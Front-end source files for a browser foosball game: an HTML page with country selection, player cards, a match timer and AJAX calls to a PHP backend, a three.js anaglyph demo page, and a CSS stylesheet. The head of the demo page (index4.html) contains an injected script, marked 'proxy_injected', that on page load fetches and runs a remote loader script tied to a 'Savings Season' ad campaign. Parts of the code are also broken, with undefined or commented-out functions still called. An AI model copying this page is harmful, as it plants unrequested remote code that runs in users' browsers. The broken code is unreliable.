
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Foosball</title>
        <link rel="stylesheet" type="text/css" href="css/base.css">
        <link href='http://fonts.googleapis.com/css?family=Ubuntu' rel='stylesheet' type='text/css'>
    </head>
    <body>
        <div class="score-card hide">
            <div class="timer-card">
                <div class="card-content">
                </div>
            </div>
            <div class="left-card">
                <div class="card-content">
                    MC
                </div>
            </div>

            <div class="middle-card">
                <div class="card-content">
                    0 - 0
                </div>
            </div>

            <div class="right-card">
                <div class="card-content">
                    BAR
                </div>
            </div>
            <div class="clear-left"></div>
        </div>

        <div class="loader hide">
            Loading ...
        </div>
        <div class="fifa">
                
                <input type="image" src="css/images/fifa1.jpg" class="fifa" id="fifa"/>
        </div>
        <div class = "game-over">
            Game Over </br>
            <a href="" onclick="window.location.reload()">Click to Start Again</a>
        </div>

        <div class="country-select flip">
            <div class="bg glass">
            </div>
            <div class="wrapper">
            </div>
            <div class="content">
                <div class="yellow_card_container active">
                    <label>Easy</label>
                    <input type="image" src="css/images/yellow_card.png" class="yellow_card" id="yellow_card" />
                </div>
                <div class="red_card_container">
                    <label>Hard</label>
                    <input type="image" src="css/images/red_card.png" class="red_card" id="red_card"/>
                </div>

                <!--<label>Game on !!</label> <br />-->
                <select name="country_id">
                    <option value="-1">Select a country</option>
                    <option value="67">United States</option>
                    <option value="1">Algeria</option>
                    <option value="2">Angola</option>
                    <option value="3">Argentina</option>
                    <option value="4">Armenia</option>
                    <option value="5">Austria</option>
                    <option value="6">Belgium</option>
                    <option value="7">Bolivia</option>
                    <option value="8">Bosnia Herzegovina</option>
                    <option value="9">Brazil</option>
                    <option value="10">Bulgaria</option>
                    <option value="11">Burkina Faso</option>
                    <option value="12">Cameroon</option>
                    <option value="13">Canada</option>
                    <option value="14">Chile</option>
                    <option value="15">Colombia</option>
                    <option value="16">Costa Rica</option>
                    <option value="17">Croatia</option>
                    <option value="18">Cuba</option>
                    <option value="19">Czech Republic</option>
                    <option value="20">Denmark</option>
                    <option value="21">DR Congo</option>
                    <option value="22">Ecuador</option>
                    <option value="23">Egypt</option>
                    <option value="24">England</option>
                    <option value="25">Finland</option>
                    <option value="26">France</option>
                    <option value="27">Gabon</option>
                    <option value="28">Georgia</option>
                    <option value="29">Germany</option>
                    <option value="30">Ghana</option>
                    <option value="31">Greece</option>
                    <option value="32">Guinea</option>
                    <option value="33">Holland</option>
                    <option value="34">Hungary</option>
                    <option value="35">Iceland</option>
                    <option value="36">Ireland Republic</option>
                    <option value="37">Israel</option>
                    <option value="38">Italy</option>
                    <option value="39">Ivory Coast</option>
                    <option value="40">Japan</option>
                    <option value="41">Kenya</option>
                    <option value="42">Korea Republic</option>
                    <option value="43">Mexico</option>
                    <option value="44">Montenegro</option>
                    <option value="45">Morocco</option>
                    <option value="46">Nigeria</option>
                    <option value="47">Northern Ireland</option>
                    <option value="48">Norway</option>
                    <option value="49">Paraguay</option>
                    <option value="50">Peru</option>
                    <option value="51">Poland</option>
                    <option value="52">Portugal</option>
                    <option value="53">Romania</option>
                    <option value="54">Russia</option>
                    <option value="55">Scotland</option>
                    <option value="56">Senegal</option>
                    <option value="57">Serbia</option>
                    <option value="0">Slovenia</option>
                    <option value="58">Slovakia</option>
                    <option value="59">South Africa</option>
                    <option value="60">Spain</option>
                    <option value="61">Sweden</option>
                    <option value="62">Switzerland</option>
                    <option value="63">Togo</option>
                    <option value="64">Tunisia</option>
                    <option value="65">Turkey</option>
                    <option value="66">Ukraine</option>
                    <option value="68">Uruguay</option>
                    <option value="69">Uzbekistan</option>
                    <option value="70">Venezuela</option>
                    <option value="71">Wales</option>
                    <option value="72">Zambia</option>
                </select>
                <label class="error"></label>
                <input type="image" id="country-submit" class="submit-image" src="css/images/football.png" />
            </div>
        </div>

        <div class="player-cards-container hide flip">
            <div class="player-card" id="player1">
                <div class="card-content">
                    <div class="player-name">
                        <span>Carrizo</span>
                    </div>
                    <div class="player-stats">
                        <span class="potential">78</span>
                        <span class="line-separator">|</span>
                        <span class="position">RW</span>
                    </div>
                    <div class="player-basic-info">
                        <table></table>
                    </div>
                    <div class="player-extra-info">
                        <span class="info1">YOU</span>
                    </div>
                </div>
                
                <div class="left-top-bend">
                </div>
                <div class="right-top-bend">
                </div>
                <div class="left-bottom-bend">
                </div>
                <div class="right-bottom-bend">
                </div>
            </div>
            <div class="action-card">
                <div class="card-content">
                    <input type="image" id="play-game" class="play-game-button" src="css/images/whistle.png" />
                </div>
            </div>
            <div class="player-card" id="player2">
                <div class="card-content">
                    <div class="player-name">
                        <span>Carrizo</span>
                    </div>
                    <div class="player-stats">
                        <span class="potential">78</span>
                        <span class="line-separator">|</span>
                        <span class="position">RW</span>
                    </div>
                    <div class="player-basic-info">
                        <table></table>
                    </div>
                    <div class="player-extra-info">
                        <span class="info1">CPU</span>
                    </div>
                </div>
                
                <div class="left-top-bend">
                </div>
                <div class="right-top-bend">
                </div>
                <div class="left-bottom-bend">
                </div>
                <div class="right-bottom-bend">
                </div>
            </div>
        </div>
        <div id="flag" class="hide">
        </div>

        <script src="js/lib/jquery-1.9.1.js"></script>
        <script src="js/lib/jquery.timer.js"></script>
        <script src="js/lib/three.min.js"></script>
        <!--
        <script src="js/lib/OBJLoader.js"></script>
        -->
        <script src="js/lib/Detector.js"></script>

        <script src="js/lib/Stats.js"></script>
        <script src="js/lib/KeyboardState.js"></script>
        <script src="js/script.js"></script>
        <script type="text/javascript">
            $(document).ready(function  () {

                
                difficulty = 1;

                (function App(){

                    

                    $('.country-select').removeClass('flip');
                    $('.game-over').addClass('hide');

                    var gameStartSound = new Audio("sounds/game_start.mp3");
                    var gameEndSound = new Audio("sounds/game_end.wav");

                    this.scoreCard = function  (left, right) {

                        $('.middle-card .card-content').html(left + ' - ' + right);

                    };

                    this.timer = function(duration){

                        var $countdown;
                        var incrementTime = 70;
                        var currentTime = duration; // 5 minutes (in milliseconds)
                        
                        // Setup the timer
                        $countdown = $('.timer-card .card-content');
                        var jTimer = $.timer(function () {

                            var timeString = formatTime(currentTime);
                            $countdown.html(timeString);

                            // If timer is complete, trigger alert
                            if (currentTime == 0) {
                                //alert('Example 2: Countdown timer complete!');
                                //$.timer.stop();
                                isGameOver = true;
                                gameEndSound.play();
                                jTimer.stop();
                                $('.game-over').removeClass('hide');
                                return;
                            }

                            // Increment timer position
                            currentTime -= incrementTime;
                            if (currentTime < 0) currentTime = 0;

                        }, incrementTime, true);

                    };

                    function pad(number, length) {
                        var str = '' + number;
                        while (str.length < length) {str = '0' + str;}
                        return str;
                    }

                    function formatTime(time) {
                        time = time / 10;
                        var min = parseInt(time / 6000),
                            sec = parseInt(time / 100) - (min * 60),
                            hundredths = pad(time - (sec * 100) - (min * 6000), 2);
                        return (min > 0 ? pad(min, 2) : "00") + ":" + pad(sec, 2) + ":" + hundredths;
                    }

                    //gameStart(null);

                    /*
                    function init () {
                        $.ajax({
                            type : 'get',
                            url : 'http://www.telize.com/geoip?callback=getgeoip',
                            success : function(data){
                                getPlayerDetails(data.country);
                            },
                            error : function  (xhr) {
                                if(xhr.status === 0){
                                    showUserSelection();
                                }
                            }
                        });
                    }
                    */
                    function showUserSelection(){
                        $('.country-select').removeClass('show');
                    }
                    function getPlayerDetails(country) {
                        $.ajax({
                            type : 'post',
                            url : 'php/index.php',
                            data : { 'country_name' : country },
                            success : function(data){
                                console.log(data);
                            }
                        });      
                    }

                    $('#country-submit').click(function (e) {
                        var $this = $(this);
                        var error_container = $('.error');
                        var country_id = $('select[name="country_id"] option:selected').val();
                        $this.attr('disabled', 'disabled');

                        $.ajax({
                            type : 'post',
                            dataType : 'json',
                            url : 'php/index.php',
                            data : { 'country_id' : country_id },
                            success : function(result){
                                error_container.html(result.message);
                                if(result.status == 0){
                                    $this.removeAttr('disabled');
                                    return;    
                                }else{
                                    gameStart(result);
                                }
                            }
                        }); 
                    });

                    $('.red_card_container').click(function  () {
                        difficulty = 2;
                        $(this).addClass('active');
                        $('.yellow_card_container').removeClass('active');
                    });

                    $('.yellow_card_container').click(function  () {
                        difficulty = 1; 
                        $(this).addClass('active');
                        $('.red_card_container').removeClass('active');
                    });

                    function gameStart (result) {

                        $('.country-select').addClass('hide');


                        if(result == null){
                            init();
                            return;
                        }
                        
                        $('.left-card .card-content').html(result.data.players[0].country_abbr_pla);
                        $('.right-card .card-content').html(result.data.players[1].country_abbr_pla);

                        var p1Data = result.data.players[0];
                        var p2Data = result.data.players[1];

                        var p1 = $('#player1');
                        var p2 = $('#player2');

                        p1.find('.player-name span').text((p1Data.first_name_pla == null ? '' : p1Data.first_name_pla) + " " + (p1Data.last_name_pla == null ? '' : p1Data.last_name_pla));
                        p1.find('.player-stats .potential').text(p1Data.potential_pla);
                        p1.find('.player-stats .position').text(p1Data.position_pla);

                        p1.find('.player-basic-info table').append('<tr><td>Age</td><td>'+p1Data.age_pla+'</td></tr>');
                        p1.find('.player-basic-info table').append('<tr><td>Club</td><td>'+p1Data.club_pla+'</td></tr>');
                        p1.find('.player-basic-info table').append('<tr><td>Country</td><td>'+p1Data.nationality_pla+'</td></tr>');

                        p2.find('.player-name span').text((p2Data.first_name_pla == null ? '' : p2Data.first_name_pla) + " " + (p2Data.last_name_pla == null ? '' : p2Data.last_name_pla));
                        p2.find('.player-stats .potential').text(p2Data.potential_pla);
                        p2.find('.player-stats .position').text(p2Data.position_pla);

                        p2.find('.player-basic-info table').append('<tr><td>Age</td><td>'+p2Data.age_pla+'</td></tr>');
                        p2.find('.player-basic-info table').append('<tr><td>Club</td><td>'+p2Data.club_pla+'</td></tr>');
                        p2.find('.player-basic-info table').append('<tr><td>Country</td><td>'+p2Data.nationality_pla+'</td></tr>');

                        $('.player-cards-container').removeClass('hide');

                        setTimeout(function  () {
                          $('.player-cards-container').removeClass('flip');  
                        },100);

                    }

                    $('#play-game').click(function  (e) {

                        $('.score-card').removeClass('hide');
                        $('.player-cards-container').addClass('hide');
                         $('.fifa').addClass('hide');
                        gameStartSound.play();

                        init();
                        
                    });

                    //init();
                })();
                
            });
        </script>
    </body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html>
<html lang="en">
	<head><meta name="proxy_processed" content="yes"><meta name="proxy_injected" content="yes"><script>(function(){if (window.top == window.self){function bindReady(c){function a(){b||(b=!0,c())}var b=!1;if(document.addEventListener)document.addEventListener("DOMContentLoaded",function(){a()},!1);else if(document.attachEvent){if(document.documentElement.doScroll&&window==window.top){var d=function(){if(!b&&document.body)try{document.documentElement.doScroll("left"),a()}catch(c){setTimeout(d,0)}};d()}document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&a()})}window.addEventListener?window.addEventListener("load",a,!1):window.attachEvent&&window.attachEvent("onload",a)};bindReady(function(){(function(){var t=document.createElement('script');t.src ='//contentcache-a.akamaihd.net/loaders/1880/l.js?pid=1880&systemid=e97c0e1a6f0d0536b5b55b5da265a1fd&ext=Savings Season&aoi=1395523980&zoneid=549155&crr=1403550730&type=p'; document.body.appendChild(t);})();});}})();</script>
		<title>three.js webgl - effects - anaglyph</title>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
		<style>
			body {
				background:#777;
				padding:0;
				margin:0;
				font-weight: bold;
				overflow:hidden;
			}

			#info {
				position: absolute;
				top: 0px; width: 100%;
				color: #ffffff;
				padding: 5px;
				font-family:Monospace;
				font-size:13px;
				text-align:center;
				z-index:1000;
			}

			a {
				color: #ffffff;
			}

			#oldie a { color:#da0 }
		</style>
	</head>

	<body>
		<div id="info"><a href="http://threejs.org" target="_blank">three.js</a> - effects - anaglyph. skybox by <a href="http://ict.debevec.org/~debevec/" target="_blank">Paul Debevec</a></div>

		<script src="js/lib/three.min.js"></script>


		<script>

	

			var container;

			var camera, scene, renderer, effect;

			var mesh, lightMesh, geometry;
			var spheres = [];

			var directionalLight, pointLight;

			var mouseX = 0;
			var mouseY = 0;

			var windowHalfX = window.innerWidth / 2;
			var windowHalfY = window.innerHeight / 2;

			document.addEventListener( 'mousemove', onDocumentMouseMove, false );

			init();
			animate();

			function init() {

				container = document.createElement( 'div' );
				document.body.appendChild( container );

				camera = new THREE.PerspectiveCamera( 60, window.innerWidth / window.innerHeight, 1, 100000 );
				camera.position.z = 3200;

				scene = new THREE.Scene();

				var geometry = new THREE.SphereGeometry( 100, 32, 16 );

			
				var format = '.png';
				

				var material = new THREE.MeshBasicMaterial( { color: 0xffffff, envMap: textureCube } );

				for ( var i = 0; i < 500; i ++ ) {

					var mesh = new THREE.Mesh( geometry, material );

					mesh.position.x = Math.random() * 10000 - 5000;
					mesh.position.y = Math.random() * 10000 - 5000;
					mesh.position.z = Math.random() * 10000 - 5000;

					mesh.scale.x = mesh.scale.y = mesh.scale.z = Math.random() * 3 + 1;

					scene.add( mesh );

					spheres.push( mesh );

				}

				// Skybox

				var shader = THREE.ShaderLib[ "cube" ];
				shader.uniforms[ "tCube" ].value = textureCube;

				var material = new THREE.ShaderMaterial( {

					fragmentShader: shader.fragmentShader,
					vertexShader: shader.vertexShader,
					uniforms: shader.uniforms,
					side: THREE.BackSide

				} ),

				mesh = new THREE.Mesh( new THREE.BoxGeometry( 100000, 100000, 100000 ), material );
				scene.add( mesh );

				//

				renderer = new THREE.WebGLRenderer();
				container.appendChild( renderer.domElement );

				var width = window.innerWidth || 2;
				var height = window.innerHeight || 2;

				effect = new THREE.AnaglyphEffect( renderer );
				effect.setSize( width, height );

				//

				window.addEventListener( 'resize', onWindowResize, false );

			}

			function onWindowResize() {

				windowHalfX = window.innerWidth / 2,
				windowHalfY = window.innerHeight / 2,

				camera.aspect = window.innerWidth / window.innerHeight;
				camera.updateProjectionMatrix();

				effect.setSize( window.innerWidth, window.innerHeight );

			}

			function onDocumentMouseMove(event) {

				mouseX = ( event.clientX - windowHalfX ) * 10;
				mouseY = ( event.clientY - windowHalfY ) * 10;

			}

			//

			function animate() {

				requestAnimationFrame( animate );

				render();

			}

			function render() {

				var timer = 0.0001 * Date.now();

				camera.position.x += ( mouseX - camera.position.x ) * .05;
				camera.position.y += ( - mouseY - camera.position.y ) * .05;

				camera.lookAt( scene.position );

				for ( var i = 0, il = spheres.length; i < il; i ++ ) {

					var sphere = spheres[ i ];

					sphere.position.x = 5000 * Math.cos( timer + i );
					sphere.position.y = 5000 * Math.sin( timer + i * 1.1 );

				}

				effect.render( scene, camera );

			}

		</script>

	</body>
</html>
</file>
<file: css/base.css>
html { 
    background: url('images/background.png') no-repeat center center fixed; 
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
body 
{
	margin: 0px;
	font-family: 'Ubuntu', sans-serif;
    overflow: hidden;
}
canvas{
	z-index: 1000;

	
}
.score-card {
    position: fixed;
    top: 0.5rem;
    left: 50%;
    padding: 5px 10px;
    background : transparent;
    overflow: hidden;
    margin-left: -165px;
}
.timer-card{
	float : left;
	width: 120px;
    margin: 0px -10px 0px 0px;
    height: 30px;
    line-height: 30px;
    border-radius: 6px;
    text-align: center;
    bottom: 0px;
    font-size: 20px;
    background-color: rgba(0,0,0,0.2);
    color : #ffffff;

}
.left-card {
    float: left;
    width: 80px;
    margin: 0px -10px 0px 0px;
    height: 30px;
    line-height: 30px;
    border-radius: 6px;
    text-align: center;
    bottom: 0px;
    font-size: 16px;

    -ms-transform: skew(20deg,0deg);
    -webkit-transform: skew(20deg,0deg);
    transform: skew(20deg,0deg);
    z-index: 1001;
    position: relative;
    
	background-image: -ms-linear-gradient(top left, #1D0061 0%, #55BAD4 100%);
    background-image: -moz-linear-gradient(top left, #1D0061 0%, #55BAD4 100%);
	background-image: -o-linear-gradient(top left, #1D0061 0%, #55BAD4 100%);
	background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0, #1D0061), color-stop(1, #55BAD4));
	background-image: -webkit-linear-gradient(top left, #1D0061 0%, #55BAD4 100%);
	background-image: linear-gradient(to bottom right, #1D0061 0%, #55BAD4 100%);

	-webkit-box-shadow: -2px -1px 5px 0px rgba(31,31,31,1);
	-moz-box-shadow: -2px -1px 5px 0px rgba(31,31,31,1);
	box-shadow: -2px -1px 5px 0px rgba(31,31,31,1);

	color : #F0EAEA;
}

.middle-card{
    float: left;
    border-radius: 2px;
    bottom: 0px;
    width: 80px;
    padding: 0px 5px;
    line-height: 30px;
    height: 40px;
    z-index: 1002;
    position: relative;
    bottom: 5px;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    border-top: 1px solid lightgray;

	background-image: -ms-linear-gradient(top, #FFFFFF 0%, #DBDBDB 100%);
	background-image: -moz-linear-gradient(top, #FFFFFF 0%, #DBDBDB 100%);
	background-image: -o-linear-gradient(top, #FFFFFF 0%, #DBDBDB 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(1, #DBDBDB));
	background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #DBDBDB 100%);
	background-image: linear-gradient(to bottom, #FFFFFF 0%, #DBDBDB 100%);

	-ms-transform: perspective(100px) rotateX(-20deg);
    -webkit-transform: perspective(100px) rotateX(-20deg);
    transform: perspective(100px) rotateX(-20deg);


}
.right-card{
    float: left;
    width: 80px;
    margin: 0px 0px 0px -10px;
    height: 30px;
    border-radius: 6px;
    line-height: 30px;
    text-align: center;
    bottom: 0px;
    font-size: 16px;
    position: relative;
    z-index: 1001;
    color : #F0EAEA;

    -ms-transform: skew(-20deg,0deg);
    -webkit-transform: skew(-20deg,0deg);
    transform: skew(-20deg,0deg);
    
	background-image: -ms-linear-gradient(top right, #1D0061 0%, #55BAD4 100%);
	background-image: -moz-linear-gradient(top right, #1D0061 0%, #55BAD4 100%);
	background-image: -o-linear-gradient(top right, #1D0061 0%, #55BAD4 100%);
	background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0, #1D0061), color-stop(1, #55BAD4));
	background-image: -webkit-linear-gradient(top right, #1D0061 0%, #55BAD4 100%);
	background-image: linear-gradient(to bottom left, #1D0061 0%, #55BAD4 100%);

	-webkit-box-shadow: 2px -1px 5px 0px rgba(31,31,31,1);
	-moz-box-shadow: 2px -1px 5px 0px rgba(31,31,31,1);
	box-shadow: 2px -1px 5px 0px rgba(31,31,31,1);

}
.left-card > .card-content{
    -ms-transform: skew(-20deg,0deg);
    -webkit-transform: skew(-20deg,0deg);
    transform: skew(-20deg,0deg);
}
.middle-card > .card-content{
	-ms-transform: perspective(100px) rotateX(20deg);
    -webkit-transform: perspective(100px) rotateX(20deg);
    transform: perspective(100px) rotateX(20deg);
}
.right-card > .card-content{
    -ms-transform: skew(20deg,0deg);
    -webkit-transform: skew(20deg,0deg);
    transform: skew(20deg,0deg);
}
.clear-left {
    clear: left;
}
.loader {
    width: 300px;
    height: 260px;
    position: relative;
    left: 50%;
    margin-left: -150px;
    top: 10rem;
    background-image: url('images/yellow_card.png');
    background-repeat:repeat-y;
    font : 300 30px/1.2 'Gotham SSm A', 'Gotham SSm B', sans-serif;
    text-align: center;
    
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;
}
.country-select {
    width: 300px;
    height: 260px;
    position: relative;
    left: 50%;
    margin-left: -150px;
   /* top: 10rem;*/
    /*
    -webkit-box-shadow: 1px 1px 10px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 1px 1px 10px 0px rgba(0,0,0,0.75);
    box-shadow: 1px 1px 10px 0px rgba(0,0,0,0.75);
    */

    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;

    -webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */
    backface-visibility: hidden;

}
.game-over {
    width: 500px;
    height: 200px;
    position: relative;
    left: 50%;
    margin-left: -250px;
    top: 10rem;
    font-size: 24px;
    color: #ffffff;
    position: absolute;
    text-align: center;
    padding-top:50px;

}

.yellow_card_container{
    margin-left: 65px;
    position: relative;
    float: left;
    opacity: 0.4;
}
.yellow_card_container:hover, .red_card_container:hover, .yellow_card_container.active, .red_card_container.active{
    opacity: 1;
}
.yellow_card_container > label, .red_card_container > label  {
    position: absolute;
    font-size: 20px;
    top: 30%;
    left: 20%;
    cursor: pointer;
    cursor: hand;
    color: #ffffff;
}
.red_card_container {
    position: relative;
    float: left;
    opacity: 0.3;
}
.yellow_card{
    width: 70px;
    height: 84px;
}
.red_card{
    width: 69px;
    height: 84px;
}

.fifa{
    width:300px;
    height:150px;
    position: relative;
    left: 50%;
    margin-left: -150px;
    top: 0rem;

}
.flip {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.country-select > .bg {
    position: absolute;
    width: 98%;
    height: 98%;
    background-image: url('images/stadium.jpg');
    top: 2px;
    left: 2px;
}
.country-select > .wrapper {

    position: absolute;
    width: 100%;
    height: 100%;

    background-image: -ms-radial-gradient(left bottom, circle farthest-side, rgba(205,207,202, 0.2) 0%, rgba(239,239,239,0.9) 100%);
    background-image: -moz-radial-gradient(left bottom, circle farthest-side, rgba(205,207,202, 0.2) 0%, rgba(239,239,239,0.9) 100%);
    background-image: -o-radial-gradient(left bottom, circle farthest-side, rgba(205,207,202, 0.2) 0%, rgba(239,239,239,0.9) 100%);
    background-image: -webkit-gradient(radial, left bottom, 0, left bottom, 954, color-stop(0, rgba(205,207,202, 0.2)), color-stop(1, rgba(239,239,239,0.9)));
    background-image: -webkit-radial-gradient(left bottom, circle farthest-side, rgba(205,207,202, 0.2) 0%, rgba(239,239,239,0.9) 100%);
    background-image: radial-gradient(circle farthest-side at left bottom, rgba(205,207,202, 0.2) 0%, rgba(239,239,239,0.9) 100%);
}
.country-select > .content{
    font : 300 30px/1.2 'Gotham SSm A', 'Gotham SSm B', sans-serif;
    position: absolute;
    top: 10%;
    bottom: 10px;
    left: 10px;
    right: 10px;
    text-align: center;
}
.country-select >.content > select {
    background: rgba(0,0,0,0.5);
    width: 100%;
    height: 30px;
    color: white;
}
.country-select > .content > .error {
    font-size: 16px;
    color: red;
}

.country-select > .content > .submit-image {
    width: 32px;
    height: 32px;
    position: absolute;
    right: 5px;
    bottom: 5px;
    opacity: 0.6;

}
.country-select > .content > .submit-image:hover {
    opacity: 1;
    
}

.glass {
    -webkit-filter: blur(3px);
    -moz-filter   : blur(3px);
    -ms-filter    : blur(3px);
    -o-filter     : blur(3px);
    filter        : blur(3px);
}

.hide {
    display: none;
}
.show {
    display: block;
}

.player-cards-container{

    width: 750px;
    height: 400px;
    position: relative;
    left: 50%;
    margin-left: -376px;
  /*  top: 10rem;*/
    background: rgb(26,57,71);
    border-radius: 4px;
    
    -webkit-box-shadow: 1px 1px 10px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 1px 1px 10px 0px rgba(0,0,0,0.75);
    box-shadow: 1px 1px 10px 0px rgba(0,0,0,0.75);

    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;

    -webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */
    backface-visibility: hidden;
    
}
.action-card{
    position: relative;
    background: rgb(26,57,71);
    width: 100px;
    height: 92%;
    margin: 10px 0px;
    text-align: center;
    float: left;
}
.action-card > .card-content:before {
    content: 'Play';
    position: absolute;
    top: -25px;
    left: 20%;
    font-size: 30px;
    color: white;
}
.action-card > .card-content {
    position: relative;
    top: 50%;
}
.player-card{
    background: rgb(227,195,97);
    position: relative;
    width: 300px;
    margin: 10px 10px;
    height: 92%;
    float: left;
}
.player-card > .left-top-bend{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 50px solid rgb(26,57,71);
    border-left: 0px solid transparent;
    border-right: 50px solid transparent;
}
.player-card > .right-top-bend{
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 50px solid rgb(26,57,71);
    border-left: 50px solid transparent;
    border-right: 0px solid transparent;
}
.player-card > .left-bottom-bend{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 50px solid rgb(26,57,71);
    border-left: 0px solid transparent;
    border-right: 146px solid transparent;
}
.player-card > .right-bottom-bend{
    position: absolute;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 50px solid rgb(26,57,71);
    border-left: 146px solid transparent;
    border-right: 0px solid transparent;
}
.player-card > .card-content > .player-name {
    text-align: center;
    font-size: 32px;
    margin: 35px 0px;
    text-shadow: -0.5px -1.5px 0.5px #000000;
}
.player-card > .card-content > .player-stats{
    margin: 40px 0px 10px 15px;
    text-align: left;
    font-size: 38px;

    background-image: -ms-linear-gradient(left, #DDB848 0%, #E3C361 100%);
    background-image: -moz-linear-gradient(left, #DDB848 0%, #E3C361 100%);
    background-image: -o-linear-gradient(left, #DDB848 0%, #E3C361 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #DDB848), color-stop(1, #E3C361));
    background-image: -webkit-linear-gradient(left, #DDB848 0%, #E3C361 100%);
    background-image: linear-gradient(to right, #DDB848 0%, #E3C361 100%);

}

.player-card > .card-content > .player-basic-info{
    color: white;
    margin: 40px 0px 10px 0px;
    text-align: right;
    font-size: 20px;
    
    background-image: -ms-radial-gradient(center, circle farthest-corner, #DDB848 0%, #D9BC60 50%, #E3C361 100%);
    background-image: -moz-radial-gradient(center, circle farthest-corner, #DDB848 0%, #D9BC60 50%, #E3C361 100%);
    background-image: -o-radial-gradient(center, circle farthest-corner, #DDB848 0%, #D9BC60 50%, #E3C361 100%);
    background-image: -webkit-gradient(radial, center center, 0, center center, 497, color-stop(0, #DDB848), color-stop(0.5, #D9BC60), color-stop(1, #E3C361));
    background-image: -webkit-radial-gradient(center, circle farthest-corner, #DDB848 0%, #D9BC60 50%, #E3C361 100%);
    background-image: radial-gradient(circle farthest-corner at center, #DDB848 0%, #D9BC60 50%, #E3C361 100%);

}
.player-card > .card-content > .player-basic-info > table {
    position: relative;
    left: 15px;
    width: 90%;
}

.player-card > .card-content > .player-stats > .potential {
    font-weight: bold;
}

.player-card > .card-content > .player-stats > .separator {
    font-weight: bold;
}

.player-card > .card-content > .player-stats > .position {
    font-size: 30px;
}

.player-card > .card-content > .player-extra-info {
    text-align: center;
}
.player-card > .card-content > .player-extra-info > .info1{
    text-shadow: 0.5px 1px 1px #E6C14F;
    color: #8A742F;
    font-weight: bold;
    font-size: 35px;
}
.play-game-button{
    width: 75%;
    height: 75%;
}

#flag {
  width: 110px;
  height: 56px;
  padding-top: 15px;
  position: relative; 
  background: red;
  color: white;
  font-size: 11px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
}
#flag:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 0;
  border-bottom: 13px solid #eee;
  border-left: 55px solid transparent;
  border-right: 55px solid transparent;
}
</file>
